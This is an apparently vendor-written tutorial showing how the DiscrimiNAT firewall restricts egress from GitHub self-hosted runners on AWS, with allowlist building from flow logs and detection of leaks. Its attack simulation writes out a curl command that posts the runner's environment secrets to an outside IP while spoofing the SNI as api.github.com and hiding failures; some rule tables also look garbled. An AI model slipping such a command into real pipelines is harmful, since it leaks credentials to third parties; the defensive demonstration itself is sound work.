When a Snowflake melts in a GitHub self-hosted runner ❄

Identify and protect GitHub Actions' permissible network egress, with leak detection

It runs in a self-hosted GitHub Actions Runner, spun up on AWS spot instances by philips-labs' terraform-aws-github-runner, connecting to Snowflake – with 'secrets' stored in GitHub itself.

🏗 we build the normal list of FQDNs such a pipeline accesses when run

🔒 enforce it via the DiscrimiNAT Firewall

🔇 introduce an unobtrusive curl command, like in the Codecov Uploader breach

🚫 see it fail in exfiltrating any data from the CI environment

🔎 detect the attempt in flow logs

The Setup

An egress-filtered VPC

A VPC with a Private Subnet, access to the Internet from which is via a NAT Gateway. Only in this case, the NAT Gateway is the DiscrimiNAT Firewall that supports egress filtering by FQDNs.

For the various topologies and ways to deploy the DiscrimiNAT on AWS, see its AWS docs.

Self-Hosted Runners

While this demonstration builds upon the philips-labs' terraform-aws-github-runner Terraform module, the principles apply to any workload in an AWS VPC. From serverless Lambda functions in the VPC to EC2 instances.

Variables to override

In the philips-labs' terraform-aws-github-runner Terraform module, the following variables would need to be overriden from their defaults to deploy the resources in a VPC, attached to egress-filtered Security Groups:

vpc_id: The ID of the VPC with a Private Subnet that routes to the Internet via DiscrimiNATlambda_subnet_ids: [ID of the Private Subnet in the said VPC, to deploy the Lambdas in]lambda_security_group_ids: [ID of the Security Group, saysg-fooLambda, that should be attached to the Lambda functions]subnet_ids: [ID of the Private Subnet in the said VPC, to deploy the Runners in]runner_additional_security_group_ids: [ID of the Security Group, saysg-fooRunner, that should be attached to the Runners]runner_egress_rules:[]. Set to an empty list so the default, overly permissive, rule is not deployed.

Contact us for expert help at devsecops@chasersystems.com at any stage of your journey – we'll jump on a screen-sharing call right away!

Security Groups

The two Security Groups alluded to above, sg-fooLambda and sg-fooRunner, should be deployed without any rules and referenced in the variables highlighted above. The rules to be added will be discussed during the course of this exercise.

The Pipeline

The workflow is adapted from Snowflake's DevOps: Database Change Management with schemachange and GitHub quickstart – the objective of which is to build a simple CI/CD pipeline for Snowflake with GitHub Actions.

Modifications

There are two notable changes in the Action YAML from that quickstart:

- Change of machine-type from GitHub-hosted to self-hosted.

- runs-on: ubuntu-latest

+ runs-on: self-hosted

- Removal of the entire step that installs Python, because our choice of AMI has it already.

- - name: Use Python 3.8.x

- uses: actions/setup-python@v2.2.1

- with:

- python-version: 3.8.x

see-thru Capture Run

Both the Security Groups, i.e. the one attached to the Lambda functions and the one attached to the Runners that come up dynamically, are configured with a see-thru rule so that the egressing traffic is logged without being blocked.

Since the see-thru rule type needs a date until which it should work, we supply the current date itself since we expect to have captured all the destination FQDNs with a single run of the pipeline.

Configure Security Groups

The DiscrimiNAT Firewall is configured through annotations in the description fields of the Security Group Rules. The rules are then applied to the workloads attached to those Security Groups.

For reference, both the Security Groups, i.e. sg-fooLambda and sg-fooRunner, should have an outbound rule with the following parameters:

| Type | Protocol | Port range | Destination type | Destination | Description |

|---|---|---|---|---|---|

| All traffic | All | All | Custom | 0.0.0.0/0 | discriminat:see-thru:2021-09-05 |

(img/aws-see-thru.gif)

For a complete reference on the see-thru rule type including Terraform snippets, see AWS config reference.

Trigger Pipeline

With these Security Groups configured, we trigger the pipeline. A few minutes later, the Action has succeeded at GitHub with a ✅. Time to build the FQDNs list from the flow logs.

Filter & Aggregate Logs

In CloudWatch Log Insights, with the DiscrimiNAT log group and a narrow time range selected, we enter the following query to determine which destinations the Lambda functions reached out to:

filter see_thru_exerted AND see_thru_gid = "sg-fooLambda"

| stats count() by see_thru_exerted, see_thru_gid, dhost, proto, dpt

We get the results:

| dhost | proto | port |

|---|---|---|

| ec2.us-west-2.amazonaws.com | tls | 443 |

| ssm.us-west-2.amazonaws.com | tls | 443 |

| api.github.com | tls | 443 |

Repeating the exercise with the Runners' Security Group:

filter see_thru_exerted AND see_thru_gid = "sg-fooRunner"

| stats count() by see_thru_exerted, see_thru_gid, dhost, proto, dpt

As expected, we get a different set of results:

| dhost | proto | port |

|---|---|---|

| logs.us-west-2.amazonaws.com | tls | 443 |

| ssm.us-west-2.amazonaws.com | tls | 443 |

| ec2-instance-connect.us-west-2.amazonaws.com | tls | 443 |

| pypi.org | tls | 443 |

| files.pythonhosted.org | tls | 443 |

| foo-dist-2uejkf9hnqluredp0dfz7t9h.s3.us-west-2.amazonaws.com | tls | 443 |

| foo-dist-2uejkf9hnqluredp0dfz7t9h.s3.amazonaws.com | tls | 443 |

| amazonlinux-2-repos-us-west-2.s3.us-west-2.amazonaws.com | tls | 443 |

| rsa16937.snowflakecomputing.com | tls | 443 |

| pipelines.actions.githubusercontent.com | tls | 443 |

| github.com | tls | 443 |

| codeload.github.com | tls | 443 |

| api.github.com | tls | 443 |

| vstoken.actions.githubusercontent.com | tls | 443 |

| 80 |

Allowlist Enforcement

Lambda functions' rules

The Security Group sg-fooLambda is now straightforward to configure. We group the 'suppliers' into a rule for each, within the same Security Group:

| Type | Protocol | Port range | Destination type | Destination | Description |

|---|---|---|---|---|---|

| Custom TCP | TCP | 443 | Custom | 0.0.0.0/0 | discriminat:tls:ec2.us-west-2.amazonaws.com,ssm.us-west-2.amazonaws.com |

| Custom TCP | TCP | 443 | Custom | 0.0.0.0/1 | discriminat:api.github.com |

(img/aws-protocol-tls.gif)

For a complete reference on the tls rule type including Terraform snippets, see AWS config reference.

⚠ And we delete the see-thru rule that was put in place.

Runners' rules

The Security Group sg-fooRunner is a bit more comprehensive:

| Type | Protocol | Port range | Destination type | Destination | Description |

|---|---|---|---|---|---|

| Custom TCP | TCP | 443 | Custom | 0.0.0.0/0 | discriminat:tls:logs.us-west-2.amazonaws.com,ssm.us-west-2.amazonaws.com |

| Custom TCP | TCP | 443 | Custom | 0.0.0.0/1 | discriminat:tls:pypi.org,files.pythonhosted.org |

| Custom TCP | TCP | 443 | Custom | 0.0.0.0/2 | discriminat:tls:discriminat:tls:foo-dist-2uejkf9hnqluredp0dfz7t9h.s3.us-west-2.amazonaws.com,foo-dist-2uejkf9hnqluredp0dfz7t9h.s3.amazonaws.com,amazonlinux-2-repos-us-west-2.s3.us-west-2.amazonaws.com |

| Custom TCP | TCP | 443 | Custom | 0.0.0.0/3 | discriminat:tls:discriminat:tls:rsa16937.snowflakecomputing.com |

| Custom TCP | TCP | 443 | Custom | 0.0.0.0/4 | discriminat:tls:discriminat:tls:pipelines.actions.githubusercontent.com,github.com,codeload.github.com,api.github.com,vstoken.actions.githubusercontent.com |

| Custom TCP | TCP | 80 | Custom | 0.0.0.0/0 | just for quick resets, discriminat will deny anyway |

For a complete reference on the tls rule type including Terraform snippets, see AWS config reference.

A few notes on the assortment of destinatons above:

- The eagle-eyed Terraform practitioners will note that the

foo-dist-<id>.s3.<region>.amazonaws.comcan easily and should rather be constructed from the Terraform context itself. - The FQDN

ec2-instance-connect.us-west-2.amazonaws.comhas been left out from the observed logs since it's only a telemetry endpoint and does not impact the pipeline's function. - There is an allow all rule for port 80. Although the pipeline works without it, various stages take a long time to work through since they wait for the connections to timeout. By allowing such traffic through the Security Group, we instead send a quick protocol-level reset back to the calling client, hastening the pipeline stages. The DiscrimiNAT will not allow a non-

sshor a non-tlsrule anyway, and will log the denial of this traffic nonetheless.

⚠ And we delete the see-thru rule that was put in place.

Trigger Pipeline

With the Security Groups now hardened, we trigger the pipeline again. A few minutes later, the Action has succeeded again at GitHub with a ✅ confirming that the now-configured egress access is adequate.

Attack Simulation

We insert a curl command to exfiltrate the secrets. It is inspired by the Codecov breach, only that we've evolved it to adapt to HTTPS and spoof its way around SNI firewalls.

Although in Codecov's case the command was inserted in the Docker image, we've laid it out in the clear here for demonstration. From an execution point-of-view, whether a command is run from within a container, on the shell or a network connection is made from a line of code in an application, it's all the same to a firewall sitting in the network path to the Internet.

Pipeline Modification

...

echo "Step 1: Installing schemachange"

pip3 install schemachange

+ curl -d "ENV $(env)" -m 0.5 --connect-to "api.github.com:443:1.1.1.1:443" \

+ -k -H "Host: 1.1.1.1" https://api.github.com/ || true

echo "Step 2: Running schemachange"

...

This curl command:

- POSTs the entire environment of the process, which contains many 'secrets' loaded up from GitHub as well

- sets the maximum execution time for itself to 0.5 seconds, to evade detection

- connects to IP

1.1.1.1for requests toapi.github.com - accepts any SSL certificate sent by the server, whether it is valid or not for the domain name

- sets the Host header in the request to

1.1.1.1as well, just so1.1.1.1does not get theapi.github.comHost header instead - returns an exit code of

0with|| trueto the shell, to indicate it worked regardless and let the pipeline continue, to evade detection

Trigger Pipeline

Pipeline still runs successfully to completion ✅. Since we deliberately did not suppress the output from the curl command, we notice the following in the pipeline's output:

curl: (35) OpenSSL SSL_connect: Connection reset by peer in connection to api.github.com:443

Spotting Leak Attempts



Filtering the DiscrimiNAT flow log with a filter such as {$.outcome = "disallowed" && $.proto = "tls"} yields the attempted connection!

From this point, should you choose to, these results could be turned into a metric and alarms built off it following the official guide on Using Amazon CloudWatch alarms.

Next Steps

🚀 Launch a free trial now from the AWS Marketplace

🚀 Get in touch with our stellar DevSecOps who will:

- not only guide you through the best architecture for your use-case

- but also troubleshoot any issues you may encounter

- and answer any geeky questions on protocols and whatnot